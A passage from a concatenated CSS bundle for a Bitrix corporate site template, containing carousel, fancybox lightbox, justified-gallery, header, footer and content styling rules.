	max-width: 1100px;
	margin: 0 auto;
}
.owl-theme .slidetext {
    color: #fff;
    left: 4%;
    position: relative;
    top: 100px;
    width: 500px;
    background: rgba(0, 0, 0, 0.5);
    padding: 20px 10px 40px 30px;
}
.owl-theme .slidetexthd {
    font-size: 1.9em;
    margin-bottom: 5px;
}
.owl-theme .slidetextdesc {
    font-size: 1.9em;
    margin-bottom: 35px;
}
.owl-theme a.slidetextlink {
	color: #fff;
	border: 3px solid #48a216;
	padding: 8px 13px;
	border-radius: 4px;
	font-size: 1.1em;
	cursor: pointer;
}
.owl-theme a.slidetextlink:hover {
	background:  #48a216;
}
.owl-theme span.cena_color {
    font-size: 1.5em;
}
.owl-theme .slideoverlay {
    bottom: 0;
    height: 0;
    left: 0;
    position: absolute;
    width: 50%;
	height: 0;
	/*border-bottom: 420px solid rgba(0,0,0,0.4);
	border-right: 250px solid transparent;*/
}
.owl-theme svg {
    display: block;
    overflow: visible;
}
.owl-theme .slideoverlaypath {
    opacity: 0.4;
}
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/lib/fancybox/jquery.fancybox.min.css?169831270412795*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/lib/flex-gallery/justified-gallery.min.css?16983127042515*/
/*!
 * justifiedGallery - v3.7.0
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2018 Miro Mannino
 * Licensed under the MIT license.
 */
.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
}
.justified-gallery > a,
.justified-gallery > div,
.justified-gallery > figure {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  /* background: #888888; To have gray placeholders while the gallery is loading with waitThumbnailsLoad = false */
  filter: "alpha(opacity=10)";
  opacity: 0.1;
  margin: 0;
  padding: 0;
}
.justified-gallery > a > img,
.justified-gallery > div > img,
.justified-gallery > figure > img,
.justified-gallery > a > a > img,
.justified-gallery > div > a > img,
.justified-gallery > figure > a > img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
  filter: "alpha(opacity=0)";
  opacity: 0;
}
.justified-gallery > a > .caption,
.justified-gallery > div > .caption,
.justified-gallery > figure > .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 5px;
  background-color: #000000;
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 12px;
  font-weight: 300;
  font-family: sans-serif;
}
.justified-gallery > a > .caption.caption-visible,
.justified-gallery > div > .caption.caption-visible,
.justified-gallery > figure > .caption.caption-visible {
  display: initial;
  filter: "alpha(opacity=70)";
  opacity: 0.7;
  -webkit-transition: opacity 500ms ease-in;
  -moz-transition: opacity 500ms ease-in;
  -o-transition: opacity 500ms ease-in;
  transition: opacity 500ms ease-in;
}
.justified-gallery > .entry-visible {
  filter: "alpha(opacity=100)";
  opacity: 1;
  background: none;
}
.justified-gallery > .entry-visible > img,
.justified-gallery > .entry-visible > a > img {
  filter: "alpha(opacity=100)";
  opacity: 1;
  -webkit-transition: opacity 500ms ease-in;
  -moz-transition: opacity 500ms ease-in;
  -o-transition: opacity 500ms ease-in;
  transition: opacity 500ms ease-in;
}
.justified-gallery > .jg-filtered {
  display: none;
}
.justified-gallery > .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
  filter: "alpha(opacity=100)";
  opacity: 1;
  overflow: initial;
}
.justified-gallery > .spinner > span {
  display: inline-block;
  filter: "alpha(opacity=0)";
  opacity: 0;
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-radius: 6px;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/template.css?169831270413086*/
/* import */
/* color */
/* mixin */
.br {
  border-radius: 4px;
}
.opacity-img {
  opacity: 0.8;
}
.opacity-btn {
  opacity: 0.8;
}
.link-hover {
  opacity: 0.8;
}
.box-hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
/* class */
.pr-0 {
  padding-right: 0;
}
.pl-0 {
  padding-left: 0;
}
.pr-5 {
  padding-right: 5px;
}
.pl-5 {
  padding-left: 5px;
}
.pr-10 {
  padding-right: 10px;
}
.pl-10 {
  padding-left: 10px;
}
.pt-15 {
  padding-top: 15px;
}
.pb-15 {
  padding-bottom: 15px;
}
.mr-5 {
  margin-right: 5px;
}
.ml-5 {
  margin-left: 5px;
}
.mr-10 {
  margin-right: 10px;
}
.ml-10 {
  margin-left: 10px;
}
.mb-0 {
  margin-bottom: 0;
}
.mb-5 {
  margin-bottom: 5px;
}
.mb-10 {
  margin-bottom: 10px;
}
.mb-15 {
  margin-bottom: 15px;
}
.mb-20 {
  margin-bottom: 20px;
}
.mb-30 {
  margin-bottom: 30px;
}
.mb-40 {
  margin-bottom: 40px;
}
.mb-50 {
  margin-bottom: 50px;
}
.mb-60 {
  margin-bottom: 60px;
}
.mb-70 {
  margin-bottom: 70px;
}
.mb-80 {
  margin-bottom: 80px;
}
.mb-90 {
  margin-bottom: 90px;
}
.mb-100 {
  margin-bottom: 100px;
}
.mt-0 {
  margin-top: 0;
}
.mt-5 {
  margin-top: 5px;
}
.mt-10 {
  margin-top: 10px;
}
.mt-15 {
  margin-top: 15px;
}
.mt-20 {
  margin-top: 20px;
}
.mt-30 {
  margin-top: 30px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-60 {
  margin-top: 60px;
}
.mt-70 {
  margin-top: 70px;
}
.mt-80 {
  margin-top: 80px;
}
.mt-90 {
  margin-top: 90px;
}
.mt-100 {
  margin-top: 100px;
}
.row-0 {
  margin: 0;
}
.row-5 {
  margin: 0 -5px;
}
.row-10 {
  margin: 0 -10px;
}
/* castom */
.section-slider .owl-nav,
.section-slider2 .owl-nav {
  display: inline-block !important;
  margin-top: 30px;
}
.section-slider .owl-prev,
.section-slider2 .owl-prev {
  margin-right: 7px !important;
}
.section-slider .owl-prev,
.section-slider2 .owl-prev,
.section-slider .owl-next,
.section-slider2 .owl-next {
  width: 30px !important;
  height: 30px !important;
  color: #f7f7f7 !important;
  background: #CD2122 !important;
  border-radius: 4px !important;
  outline: 0;
}
.section-slider .owl-prev:hover,
.section-slider2 .owl-prev:hover,
.section-slider .owl-next:hover,
.section-slider2 .owl-next:hover {
  opacity: 0.8;
}
/* ELEMENTS */
.btn-link {
  padding: 20px 30px;
  border-radius: 4px;
  background: #CD2122;
  color: #f7f7f7 !important;
  letter-spacing: 1px;
  text-decoration: none;
}
.btn-link_oval {
  border-radius: 30px;
}
.btn-link:hover {
  opacity: 0.8;
}
.btn-button {
  padding: 20px 30px;
  border: none;
  border-radius: 4px;
  outline: 0;
  background: #CD2122;
  color: #f7f7f7;
  font-size: 1em;
  cursor: pointer;
  letter-spacing: 1px;
}
.btn-button:hover {
  opacity: 0.8;
}
.link-dotted {
  text-decoration: none;
  border-bottom: 1px dotted;
}
.link-dotted:hover {
  border: none;
}
/* spec */
body {
  font-family: Arial, sans-serif;
  font-size: 16px;
  line-height: 1;
  color: #333;
}
a {
  color: #CD2122;
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
/* TEMPLATE */
/* header */
#header {
  position: relative;
  color: #f7f7f7;
  /* form */
  /* slider top */
}
#header .header-main-page {
  position: relative;
  width: 100%;
  height: 100vh;
  background-color: #333;
}
#header .header-inner-main-page {
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 100%;
}
#header .header-inner {
  background: #232c35;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}
#header .header-top {
  padding-top: 20px;
  margin-bottom: 20px;
}
#header .header-logo img {
  max-width: 200px;
  max-height: 100px;
}
#header .header-address {
  display: flex;
  color: #f7f7f7;
}
#header .header-address__icon {
  font-size: 1.1em;
  margin-right: 10px;
}
#header .header-address__icon:before {
  content: "\f041";
  font-family: FontAwesome;
  font-size: 1em;
}
#header .header-address__text {
  font-size: 0.9em;
  line-height: 1.3;
}
#header .header-phone {
  position: relative;
  text-align: right;
  margin-bottom: 3px;
}
#header .header-phone__main-phone {
  display: inline-block;
  font-size: 1.2em;
  text-align: right;
  margin-bottom: 3px;
  transition: all 1s;
}
#header .header-phone__main-phone:after {
  content: "\f0d7";
  font-family: FontAwesome;
  font-size: 0.7em;
  color: #ccc;
  vertical-align: middle;
}
#header .header-phone__main-phone:before {
  content: "\f095";
  font-family: FontAwesome;
  font-size: 1em;
}
#header .header-phone__main-phone:hover .header-phone__popup {
  display: block;
}
#header .header-phone__link {
  text-decoration: none;
  color: #f7f7f7;
}
#header .header-phone__popup {
  position: absolute;
  z-index: 3;
  top: -4px;
  right: 0;
  display: none;
  border: 2px solid #dadada;
  min-width: 240px;
  min-height: 50px;
  padding: 20px 20px 10px 20px;
  background: #fff;
  color: #333;
  white-space: nowrap;
  text-align: center;
  border-radius: 4px;
}
#header .header-phone__popup-item {
  padding: 15px 0;
  border-bottom: 1px solid #ececec;
}
#header .header-phone__popup-item:last-child {
  border-bottom: none;
}
#header .header-phone__popup-link-phone {
  color: #333;
  text-decoration: none;
}
#header .header-phone__popup-link-email {
  font-size: 0.8em;
  color: #333;
}
#header .header-phone__popup-link-email:hover {
  text-decoration: none;
}
#header .header-phone__messenger {
  margin-bottom: -10px;
}
#header .header-phone__messenger ul {
  display: flex;
  justify-content: center;
}
#header .header-phone__messenger ul li {
  margin-right: 15px;
}
#header .header-phone__messenger ul li:last-child {
  margin-right: 0;
}
#header .header-phone__messenger .fa {
  padding: 10px;
  font-size: 1.4em;
  color: #e4e3e3;
  border-radius: 3px;
}
#header .header-phone__messenger .fa:hover {
  opacity: 0.8;
}
#header .header-phone__messenger .fa-whatsapp {
  color: #1eaa53;
  font-size: 1.5em;
  margin-top: -2px;
}
#header .header-phone__messenger .fa-telegram {
  color: #1979a1;
}
#header .header-phone__messenger .fa-vk {
  color: #537baa;
}
#header .header-btn-callback {
  text-align: right;
}
#header .header-btn-callback__link {
  margin-right: 11px;
  font-size: 0.9em;
  text-decoration: none;
  border-bottom: 1px dotted #f7f7f7;
  color: #f7f7f7;
}
#header .header-btn-callback__link:hover {
  border: none;
}
#header .header-btn-zayvka__link {
  padding: 15px;
}
#header .menu-line-main-page {
  border-bottom: 1px solid #f7f7f7;
}
#header .menu-line {
  border-top: 1px solid #f7f7f7;
}
#header .header-form {
  position: relative;
  width: 100%;
}
#header .header-form__inner {
  position: absolute;
  right: 30px;
  margin-top: calc(50vh - 258px);
}
#header .header-slider {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
}
#header .header-slider__img {
  background-position: center;
  background-size: cover;
  height: 100%;
  width: 100%;
}
#header .header-slider__img .big {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
}
#header .header-slider__img .small {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-position: center;
  background-size: cover;
}
@media (max-width: 991px) {
  #header .header-slider__img .big {
    display: none;
  }
  #header .header-slider__img .small {
    display: block;
  }
}
#header .header-slider__shadow {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}
#header .header-slider__inner {
  position: relative;
  width: 100%;
  height: 100vh;
  min-height: 660px;
}
#header .header-slider__offer {
  position: absolute;
  z-index: 3;
  top: 39%;
  left: 0;
  padding: 30px 30px 60px 30px;
  max-width: 600px;
  width: 100%;
  height: auto;
  border-radius: 5px;
}
#header .header-slider__title {
  font-size: 2.8em;
  margin: 0 0 10px 0;
}
#header .header-slider__desc {
  line-height: 1.4;
  margin: 0 0 20px 0;
  font-size: 1.1em;
}
#header .header-slider__price {
  margin: 0 auto;
  font-size: 2.2em;
}
#header .header-slider__btn {
  display: flex;
  margin-top: 30px;
}
/* wrapper */
.wrapper {
  padding: 70px 0;
}
.wrapper-main-page {
  padding: 0;
}
.wrapper-inner {
  display: flex;
}
/* SIDEBAR */
#sidebar {
  margin-right: 60px;
  width: 270px;
  min-width: 270px;
}
/* CONTENT */
.content-box {
  width: 100%;
  /* spec */
  /* breadcrumb */
}
.content-box p,
.content-box ul,
.content-box ol {
  color: #333;
}
.content-box p {
  line-height: 1.5;
  margin: 0 0 10px 0;
}
.content-box ul,
.content-box ol {
  margin: 10px 0 20px 5%;
}
.content-box ul {
  list-style: square;
}
.content-box ol {
  list-style: decimal;
}
.content-box ul li,
.content-box ol li {
  line-height: 1.5;
  margin-bottom: 10px;
}
.content-box img {
  max-width: 100%;
  height: auto;
}
.content-box b,
.content-box strong {
  font-weight: 600;
}
.content-box i {
  font-style: italic;
}
.content-box i.fa {
  font-style: normal;
}
.content-box sup {
  position: relative;
  top: -0.5em;
}
.content-box sub {
  position: relative;
  top: 0.5em;
}
.content-box h1 {
  font-size: 2em;
  font-weight: 600;
  margin: 0 0 40px 0;
  padding-bottom: 20px;
  border-bottom: 1px solid #ececec;
}
.content-box h2 {
  font-size: 1.6em;
  margin: 27px 0 20px 0;
}
.content-box h3 {
  font-size: 1.4em;
  margin: 27px 0 20px 0;
}
.content-box h4 {
  font-size: 1.14em;
  margin: 27px 0 20px 0;
}
.content-box h5 {
  font-size: 1em;
  font-weight: bold;
}
.content-box table {
  width: 100%;
  border: 1px solid #dadada;
  font-size: 0.9em;
  margin: 20px 0 30px 0;
}
.content-box td,
.content-box th {
  border: 0;
  padding: 15px 5px;
  text-align: center;
  border: 1px solid #dadada;
}
.content-box th {
  text-transform: uppercase;
  padding: 15px 5px;
  background: #CD2122;
  color: #fff;
  font-size: 0.9em;
  font-weight: 600;
  line-height: 1.5;
}
.content-box tr {
  background: #fff;
}
.content-box table td:first-child {
  text-align: left;
  padding-left: 24px;
}
.content-box table tr:nth-child(odd) {
  background: #f7f7f7;
}
.content-box .breadcrumb {
  margin: 0 0 10px 0;
  overflow: hidden;
  color: #777;
  font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.content-box .breadcrumb a {
  text-decoration: none;
}
.content-box .breadcrumb a:hover {
  text-decoration: none;
}
.content-box .breadcrumb ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
}
.content-box .breadcrumb ul li {
  background: none;
  float: left;
  margin: 0 10px 0 0;
  font-size: 0.9em;
}
.content-box .breadcrumb li + li:before {
  content: "\f105";
  font-family: fontAwesome;
  font-size: 1em;
  margin: 0 10px 0 0;
}
.content-box .breadcrumb ul li:first-child {
  margin-left: 0;
  padding-left: 0;
}
.content-box .breadcrumb ul li:last-child {
  background: none;
  line-height: 1.7;
}
/* footer */
#footer .footer__top {
  padding: 50px 0;
  background: #212932;
}
#footer .footer__logo img {
  width: 170px;
  height: auto;
  margin-bottom: 20px;
}
#footer .footer__text {
  margin-bottom: 20px;
  color: #f7f7f7;
  font-size: 0.9em;
  line-height: 150%;
}
#footer .footer__hr {
  width: 100%;
  height: 2px;
  margin-bottom: 20px;
  background: #3e4c5a;
}
#footer .footer__phone {
  margin-bottom: 30px;
  font-size: 1.3em;
  color: #f7f7f7;
}
#footer .footer__phone a {
  text-decoration: none;
  color: #f7f7f7;
}
#footer .footer .header-phone__link,
#footer .footer .header-phone__popup-link-email {
  display: none;
}
#footer .footer .header-phone__popup-item {
  margin-bottom: 10px;
}
#footer .footer__btn-callback {
  margin-bottom: 40px;
}
#footer .footer__btn-callback-link {
  padding: 13px 20px;
}
#footer .footer__mail {
  margin-bottom: 15px;
}
#footer .footer__mail a {
  color: #8ea0b5;
  text-decoration: none;
}
#footer .footer__mail a:before {
  content: "\f003";
  font-family: FontAwesome;
  font-size: 0.9em;
  margin-right: 8px;
}
#footer .footer__address {
  margin-bottom: 20px;
  color: #f7f7f7;
  font-size: 0.9em;
  line-height: 130%;
}
#footer .footer__address:before {
  content: "\f041";
  font-family: FontAwesome;
  margin-right: 3px;
  font-size: 1.1em;
}
#footer .footer__menu-title {
  margin: 20px 0;
  font-size: 1.2em;
  text-transform: uppercase;
  color: #f7f7f7;
}
#footer .footer__menu-title:after {
  content: "";
  width: 40px;
  height: 2px;
  background: #3e4c5a;
  display: block;
  margin: 15px 0;
}
#footer .footer__menu a {
  display: block;
  margin-bottom: 17px;
  color: #a1b0c1;
  text-decoration: none;
}
#footer .footer__menu a:hover {
  text-decoration: none;
  color: #d5dce3;
}
#footer .footer__bottom {
  padding: 30px 0;
  background: #191f26;
}
#footer .footer__social ul {
  display: flex;
}
#footer .footer__social ul li {
  padding-left: 25px;
}
#footer .footer__social a {
  color: #3f4f60;
  font-size: 1.5em;
}
#footer .footer__social a:hover {
  color: #8ea0b5;
}
#footer .footer__copyright {
  color: #b9b9b9;
  font-size: 0.8em;
}
#footer .footer__copyright a {
  color: #8ea0b5;
  margin-right: 10px;
}
/* bitrix */
[id^=bx_incl] {
  display: inline;
}
.content-box *[id^=bx_incl] {
  display: block;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/mainpage.css?169831270417294*/
/* import */
/* color */
/* mixin */
.br {
  border-radius: 4px;
}
.opacity-img {
  opacity: 0.8;
}
.opacity-btn {
  opacity: 0.8;
}
.link-hover {
  opacity: 0.8;
}
.box-hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
/* mixin */
.section-main-page-title {
  margin-top: -5px;
  margin-bottom: 45px;
  font-size: 2em;
  font-weight: 600;
}
.section-title-align-center {
  text-align: center;
}
